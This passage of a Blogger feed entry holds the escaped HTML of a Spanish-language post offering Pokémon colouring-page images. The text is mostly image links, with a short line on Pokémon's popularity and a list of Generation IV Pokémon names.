href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuqfEm-0M7mataW819J39HopofbWbTjY-3nXTyGQCErKqz4YLTEDCh5iKrTdsUTTAgdL_o_uAi5Ie0bXIZpGa94JPj1_N5eE4Y7E6VsAwvcKzglnQ4GUgATnvpZSdJzzm5-uWVzdslUogNXROPS90IzsFNtCD1S35QiSKKn5A9RGO7jJeJ1rbVl32g\/s2048\/pokemon_2900000016.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuqfEm-0M7mataW819J39HopofbWbTjY-3nXTyGQCErKqz4YLTEDCh5iKrTdsUTTAgdL_o_uAi5Ie0bXIZpGa94JPj1_N5eE4Y7E6VsAwvcKzglnQ4GUgATnvpZSdJzzm5-uWVzdslUogNXROPS90IzsFNtCD1S35QiSKKn5A9RGO7jJeJ1rbVl32g\/s320\/pokemon_2900000016.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtBiVpBfSbovm44miG1gXtXw9HmZb8uCBStmZExLTNEzMYG700KBHmdhF04ACwJU3LaL5yEVvUy8SJbLd72zFyT4wA5Kw9G32fyMKe7WNbgyGn8O7T9P-XRWeBwICEuwRtZy-6FlL1ZuKDwdkzP9uSCnZfwmuSS8FohcOcTUKkWmr9Ph_bV0O3sJBE\/s2048\/pokemon_2900000017.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtBiVpBfSbovm44miG1gXtXw9HmZb8uCBStmZExLTNEzMYG700KBHmdhF04ACwJU3LaL5yEVvUy8SJbLd72zFyT4wA5Kw9G32fyMKe7WNbgyGn8O7T9P-XRWeBwICEuwRtZy-6FlL1ZuKDwdkzP9uSCnZfwmuSS8FohcOcTUKkWmr9Ph_bV0O3sJBE\/s320\/pokemon_2900000017.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvqDsTQiGUvx_tKkyalOTs9VHn0uGdwiv11sC_FZQphy6t_Tc5jT8SRpyvSPMd80TDPgXsdAX2KTMv9TV4mBCR3gr_E8Xzk3BAArBmbiDNKlceQLRwWKjq__iMu-3qjz1KAuwtzH3SSjqtdMp1o2KGRCJSlxt8IGxTk0BVCtt6w9xEggU2oImYYuqZ\/s2048\/pokemon_2900000018.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvqDsTQiGUvx_tKkyalOTs9VHn0uGdwiv11sC_FZQphy6t_Tc5jT8SRpyvSPMd80TDPgXsdAX2KTMv9TV4mBCR3gr_E8Xzk3BAArBmbiDNKlceQLRwWKjq__iMu-3qjz1KAuwtzH3SSjqtdMp1o2KGRCJSlxt8IGxTk0BVCtt6w9xEggU2oImYYuqZ\/s320\/pokemon_2900000018.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8faQGKig6s3gwAHwkWCed9U4DIsmYuI6KD50t0PK1JFS_znr6nUivOpDR5WTrQjnx78lRySLGxGcu1TP6U7ptTZX7A-Q12dQ4ZTWx92rPHbLBmw3_ZJuhye0PBysRKvqtoEbAEqs9cPQwMRurgxtyGWfYnysvkLmYTdNOipnNRfBXTv5h9jLcefjd\/s2048\/pokemon_2900000019.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8faQGKig6s3gwAHwkWCed9U4DIsmYuI6KD50t0PK1JFS_znr6nUivOpDR5WTrQjnx78lRySLGxGcu1TP6U7ptTZX7A-Q12dQ4ZTWx92rPHbLBmw3_ZJuhye0PBysRKvqtoEbAEqs9cPQwMRurgxtyGWfYnysvkLmYTdNOipnNRfBXTv5h9jLcefjd\/s320\/pokemon_2900000019.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqplhmrtk7orfcIsWZnQ2irK6WQAM_18CzuBzpHaaZUp36lf-NljyYJfh4ZhiN3Wjm39mzD02_bM8zcLkV-CLfkAbIeOyXAYX9Zkwle_iCTcdKMJzKlqJwEoW6OvfPxLroohNjS14JGSf6lBSgK4fpGUp7pb_VhtHRI5wJqUAVP7a4FS_eXWXZu8JR\/s2048\/pokemon_2900000020.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqplhmrtk7orfcIsWZnQ2irK6WQAM_18CzuBzpHaaZUp36lf-NljyYJfh4ZhiN3Wjm39mzD02_bM8zcLkV-CLfkAbIeOyXAYX9Zkwle_iCTcdKMJzKlqJwEoW6OvfPxLroohNjS14JGSf6lBSgK4fpGUp7pb_VhtHRI5wJqUAVP7a4FS_eXWXZu8JR\/w496-h640\/pokemon_2900000020.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTrtpi3jxuTyNnAZehtB2mA6i-oqiLGjGSnJzCQDBzY0ksumIy6dLh7umptyqdBdDPhTDXUN1Vikz0O_HuFcIlUaeC49oP2_NYPDTnn3I_TStRETQhejh7T3qJZnlW3Z6KoC1LKeL0q51I_5kPmH-ZgrA3pG43dXdfMo4I9daLxlsHixzst0ptfPY7\/s553\/colorear%20angeles%20%20(4).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTrtpi3jxuTyNnAZehtB2mA6i-oqiLGjGSnJzCQDBzY0ksumIy6dLh7umptyqdBdDPhTDXUN1Vikz0O_HuFcIlUaeC49oP2_NYPDTnn3I_TStRETQhejh7T3qJZnlW3Z6KoC1LKeL0q51I_5kPmH-ZgrA3pG43dXdfMo4I9daLxlsHixzst0ptfPY7\/s16000\/colorear%20angeles%20%20(4).jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u0026nbsp;Los Pokémon son muy populares en todo \nel mundo y se han convertido en parte\u0026nbsp; de la cultura popular.\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihn7vJVpaoZz9h5CTdvg1Jxf7UW-65JAB1dBs1G7bXWEWxhP1p19ZWkbOySAs7H9kFLf9xApR9xakNYpWw0EMwzwkojItNdaRUuKHgd4A-Mrxdhu7Xs-jxpNyFg93T6eBZFJHzDvdhNm099GLUmHxkK4xBVxzfg7JUA5pkyRxLxa--FhN9H-YbYXJW\/s2048\/pokemon_2900000002.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihn7vJVpaoZz9h5CTdvg1Jxf7UW-65JAB1dBs1G7bXWEWxhP1p19ZWkbOySAs7H9kFLf9xApR9xakNYpWw0EMwzwkojItNdaRUuKHgd4A-Mrxdhu7Xs-jxpNyFg93T6eBZFJHzDvdhNm099GLUmHxkK4xBVxzfg7JUA5pkyRxLxa--FhN9H-YbYXJW\/w496-h640\/pokemon_2900000002.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAGn3oqdTw8A2yuHEKUdNvpo9PwIdDw7Fg-Y6VO295e-SMDVFrMet6zms-RMULF8Mlnewycd-J8ZaLmA0SRSM4c-qgJ0PkxLBmVbqcY4YFCYi6wbFid2mtYY3FiWYWusov7kRSIFg8pAY7r7Y-yGnYy7kqXSszKbrFOuaQFYAx98kcPInH2R6vfLj-\/s2048\/pokemon_2900000003.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAGn3oqdTw8A2yuHEKUdNvpo9PwIdDw7Fg-Y6VO295e-SMDVFrMet6zms-RMULF8Mlnewycd-J8ZaLmA0SRSM4c-qgJ0PkxLBmVbqcY4YFCYi6wbFid2mtYY3FiWYWusov7kRSIFg8pAY7r7Y-yGnYy7kqXSszKbrFOuaQFYAx98kcPInH2R6vfLj-\/w496-h640\/pokemon_2900000003.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQGnpjqiC9WmmPAT3HCuwPlBNIbUXuhGKd-xKHBZDzjtLPOrOlo13L7epgAS1U7GBGKeN_9e5t4WRXvCoMgXklNLutlopO-NRrPnDtkZGbxKM2xGdO6rSCY_dnoX3ZTEMvSCmolBb3MedNGLgN-E13Mh5x0SWmRbnHEu16CpUbWoIY6gT-ZKqzTNvK\/s2048\/pokemon_2900000004.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQGnpjqiC9WmmPAT3HCuwPlBNIbUXuhGKd-xKHBZDzjtLPOrOlo13L7epgAS1U7GBGKeN_9e5t4WRXvCoMgXklNLutlopO-NRrPnDtkZGbxKM2xGdO6rSCY_dnoX3ZTEMvSCmolBb3MedNGLgN-E13Mh5x0SWmRbnHEu16CpUbWoIY6gT-ZKqzTNvK\/w496-h640\/pokemon_2900000004.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV_OsQLxpRNPuC2cXlxY2S6OxjIu6MNXg_3wNuk8WR6oheK9mfbNgZqn0d777dfKzK852RG5t6wZ_l_nO_TOTZKq_6y04Y8jLSEaVqYndZqDeySX58I1AAdgMo7wrcVQLFYTd_5vyb6vn490Wgrw56-RRNBVdfxDaADMmikA76iCz2c-7ttFkzn9B\/s2048\/pokemon_2900000005.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV_OsQLxpRNPuC2cXlxY2S6OxjIu6MNXg_3wNuk8WR6oheK9mfbNgZqn0d777dfKzK852RG5t6wZ_l_nO_TOTZKq_6y04Y8jLSEaVqYndZqDeySX58I1AAdgMo7wrcVQLFYTd_5vyb6vn490Wgrw56-RRNBVdfxDaADMmikA76iCz2c-7ttFkzn9B\/w496-h640\/pokemon_2900000005.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn_Y9YxWUYi9VdfknUuZF9ILQrDlaNgmqOrO6huloKxN9gwpfIZonojGxERiZY3vT1eRJi3Q98yoIV2vCaGzzurP7sKIRu4uU0ZtRQF6VZSkhEzvfTf2Zq3ioZUZJK1-PFlddPWe0IBH_wlRb2NfHgaDqDXN4td-IO3Gr0ii2--svuCsqgS4jgxRGB\/s2048\/pokemon_2900000006.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn_Y9YxWUYi9VdfknUuZF9ILQrDlaNgmqOrO6huloKxN9gwpfIZonojGxERiZY3vT1eRJi3Q98yoIV2vCaGzzurP7sKIRu4uU0ZtRQF6VZSkhEzvfTf2Zq3ioZUZJK1-PFlddPWe0IBH_wlRb2NfHgaDqDXN4td-IO3Gr0ii2--svuCsqgS4jgxRGB\/w496-h640\/pokemon_2900000006.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPWJTkrVYZxbX5ZIKeu5BfGS92M3GbtFsaujKeii6eEjPXRZCmF6zraSU35_n0UzWrgvqDhtRQBCQGOVhQDHMn1YC_YUAwh45MQ4eYWFP5-jS__DUcTnQhqO_4W1J_LM9nur8ud6acPQyIiihm8zn2s_H9xmaouoj1EI23J-lBD1wD_qnoKb79gE2g\/s2048\/pokemon_2900000007.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPWJTkrVYZxbX5ZIKeu5BfGS92M3GbtFsaujKeii6eEjPXRZCmF6zraSU35_n0UzWrgvqDhtRQBCQGOVhQDHMn1YC_YUAwh45MQ4eYWFP5-jS__DUcTnQhqO_4W1J_LM9nur8ud6acPQyIiihm8zn2s_H9xmaouoj1EI23J-lBD1wD_qnoKb79gE2g\/s320\/pokemon_2900000007.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh720xyLS5YMYw6udYcLn8U2lMPbuskUkdq4zQCTCGdT1w22bz6ixiPODmN9OULeudwjO0DejGQOa5C-ABi2rCd8aO-jvzuBq2_RVi8ud4Dc8-k6lLZvp2DdStsBCsAkeyVnlCGVWme6lRAC5DNPu5Ws4R1KSDt9UPY-I6SX0DtXJUV29y3ytv_-Q7y\/s2048\/pokemon_2900000008.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh720xyLS5YMYw6udYcLn8U2lMPbuskUkdq4zQCTCGdT1w22bz6ixiPODmN9OULeudwjO0DejGQOa5C-ABi2rCd8aO-jvzuBq2_RVi8ud4Dc8-k6lLZvp2DdStsBCsAkeyVnlCGVWme6lRAC5DNPu5Ws4R1KSDt9UPY-I6SX0DtXJUV29y3ytv_-Q7y\/s320\/pokemon_2900000008.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRGFv1eSDgCde9203WaATaAn2ZlwEM-YL5sHm0CBaQnQHwvEvK9FDlOJfzWM7WfFVsRnUICPBdVIn0XK5VotK0PuqAchYzS_XoTFEx7RH5s0Wo8TXTbmEjP3I3ih9rk8EGiIKtJJ9HX9tt4ewi1oHdNULH3dW_bkv0RfcysU-0MKZfEQ5BMkep745\/s2048\/pokemon_2900000009.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRGFv1eSDgCde9203WaATaAn2ZlwEM-YL5sHm0CBaQnQHwvEvK9FDlOJfzWM7WfFVsRnUICPBdVIn0XK5VotK0PuqAchYzS_XoTFEx7RH5s0Wo8TXTbmEjP3I3ih9rk8EGiIKtJJ9HX9tt4ewi1oHdNULH3dW_bkv0RfcysU-0MKZfEQ5BMkep745\/s320\/pokemon_2900000009.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuplOWole0FQzSfEPutoKJ26pyYasZuH1BDOQhgfSg1O9H-KnOTVhC9wqd83aUyD64Y79QdK01gu6Wozx3giAryEIF_Lz9wfem1OLO-qLqxZqldl4V8f4DJWaQqHJBdweYSxKGNC4weEXh3r9kQBZrUQ-vTsUNajPBhv_-H1ctKOgeRqVhf8nBTVQg\/s2048\/pokemon_2900000010.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuplOWole0FQzSfEPutoKJ26pyYasZuH1BDOQhgfSg1O9H-KnOTVhC9wqd83aUyD64Y79QdK01gu6Wozx3giAryEIF_Lz9wfem1OLO-qLqxZqldl4V8f4DJWaQqHJBdweYSxKGNC4weEXh3r9kQBZrUQ-vTsUNajPBhv_-H1ctKOgeRqVhf8nBTVQg\/s320\/pokemon_2900000010.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhixk-lqlyUC72XVABa3TB4OQBD9G98XChnNpQX0W7gNbvAFSzaGwStDZEGgHKSwy_O3CNHJdwamzC8ZT3_zY8VU62DoBMV8QUc4SA3OmVPl-VJBbqfmeaQm8JvFNBkWrIAgzxVN7QjDps\/s16000\/pokemon_2900000002.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEB28dCenUSWOAng9_fJPoTfrm8nE7F85N8fJb8yzaVXKQSwRcHGp5xfWLi5DUMkUVuRSpoIg_q45kXpNf1zttmq4L2mue2Ki_MxttZDv7-kOeIVcVNqnkylgzVDfDwf8fYjjhzsVbOZU\/s16000\/pokemon_2900000003.gif\" \/\u003E\u0026gt;\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C9_JY9KHm255MH7ag4rlCHhtUoakph4aTMmfu7oJ4EMdSy1N-JepsMApax4ySdWf3fyciZmmrWHyR2xyFswB_6e9t9k4RcXdqJiKUc6nzAIIqaxONcW4IUk_GP2phbDtetTvbubOzFI\/s16000\/pokemon_2900000004.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKf76l_VdwsSh-GC-JZ63w1yIrz_iYUf4KSzaz-Dh721cguphsQW-rVOHhVyj_e13rk9k4IsLNueSQh5_7rNapzqFIY7siqZd1hyUktdMLigpSMyb7pCjx8fBZ9p3KVsPcwPLvHx5bTT4\/s16000\/pokemon_2900000006.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZR2wzCppqfMtyB0lNGexh0LdNAXSA1kY-_48FIOHWAHLMBAfrx8Q3YOXqy11dK2c3UZoUvxNJ_XUhUPSCHEhS42Ubw3cdvzEIGMAK79T5K3UOQe9r1PlW2R22xjRcEzOyG5p3CKZGOs4\/s16000\/pokemon_2900000005.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhg6dyLjJCRqgnFXmB4enA8AfITzbIZz4d9x3KFJOGY8_bdfmWXKNtSnl3P6kI8ynZC-2pnerOOhseCeGmg7L8y72NwjLwcXvojN46kII-_hco6iFywz4tHLKBrG8N7EXbaKNHXw_eUN4\/s16000\/pokemon_2900000007.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2QOlnUzWU22i7zKV9-mm24xeeJMl5gb5U7oHlKaCJVYTQWo_tR8Mvo3CPCqSmEPdoaczKJ0NjPLCZVMx3TIJem8SJ6Q4bv4ugqNTT_kjBa1N4cijLX30jXtbrbQ0ieQdchtT3996fOQA\/s16000\/pokemon_2900000008.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLRRUDDlZR88Di9Tu4lnK8PSEZWKcKKUcXs-_Dq3vWDf5v79AfM6PKzYeyoo__Z3qqDpfFjPZkFU-8HRe59ndPe7g7T-uC3uDmpOT61PybMuhoTZoXSrDmcTJnRz58vPFNkHNoYxbt0dM\/s16000\/pokemon_2900000009.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwpvjni3De5Epc8gtTvB1X7U_DDpQnI7pBKiOEqwxg2BuksZRDuo7o1e_xSmK71Of9S7KIuot08ypxs9WRekBOZIpMokz4cuC8cnxkcIQf2pzs-ARRBuEAv2rnhyeaOgAA2zYctDaCmM4\/s16000\/pokemon_2900000010.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcPfpMxu7ARiut3HikENPmFN_BQ_JpjUFnfCgRJdlgPHOLjX480yzi2F_7mHDqFkWNoBkci0ESugOUrYU64kSjy8zg_j8kLGy12snGpmk6s5sIzPPBRRM7t5FBQqbDogwBc0LD9Nx1kRs\/s16000\/pokemon_2900000011.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivrxY6m9jXywee-psfhDOCelyuw2Hn0QIplFIKjLrbQSE_5dhPnxG75qLcD9JUPXVHFuxp6C3ihpUHUqLXKAEYjQudL9DkUb_UxUXtZbgQEADzGsnnqATUP4BoG_HlyeGRB7hkI00Mm_Q\/s16000\/pokemon_2900000012.gif\" \/\u003E\u003C\/a\u003E\u003Ca href=\" \"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj1Lj0B1GdyyFW8dIhA80JvICVcvO7qx_IeTXrobuh2597DlNPfd7SxHZO_p9Hrcq-WNhsN2hD_JlfELbUsrlf7E4TGq_BC5SQX9v7PwaEc0Mh-LH2UT6EnCcSiRsIjbohqzPlMY5Cymc\/s16000\/pokemon_2900000013.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDibujo de Weavile para colorear xxxxxx\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8HsPcMTXWqR1gOLpvaV-DAqlMEqXzLc7qhjLG98-dMNNdN1P08QTz5kHam-7XHjHxC4qxsIpktc1ccEhyphenhyphenjEY3N6KSJXS6A-pxTsLSbAff7crtoSPidk_h-5OyDSjq-TpQpPqm7kBeFlI\/w496-h640\/pokemon_2900000014.gif\" width=\"496\" \/\u003E\u0026gt;\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfDmuYHwAl32BWI8tLmdWMhyuw2C5J57ohpw7OktVHkDT7rYB2GEpk9pkDRQHvRAQliiNpcS2T_32qIBvsXu_EGK6B95cG6g-wG6SHxkE7jdnxkoZoIwCLPvRijxeRuIoHPw3g0MzL2Y\/s16000\/pokemon_2900000015.gif\" \/\u003E\u0026gt;\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003Edibujos para colorear de:\u003C\/h3\u003E\u003Cdiv\u003EAzelf\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EGabite Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EMunchlax Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EStarly de Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EDialga Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EPalkia\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003ECresselia\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EDarkrai Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EUxie Pokémon Generación IV\u003C\/div\u003E\u003Cdiv\u003EMesprit\u0026nbsp; Pokémon Generación IV\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPokemon Meowth, Bigotes\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESneasel para colorear\u003C\/div\u003E\u003Cdiv\u003EPokemon Chespin\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPokémon de tierra\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;descarga pokemon para colorear\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/7469511553705877989\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/7469511553705877989?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7469511553705877989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7469511553705877989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/276-pokemon-para-colorear.html","title":"276 pokemon para colorear 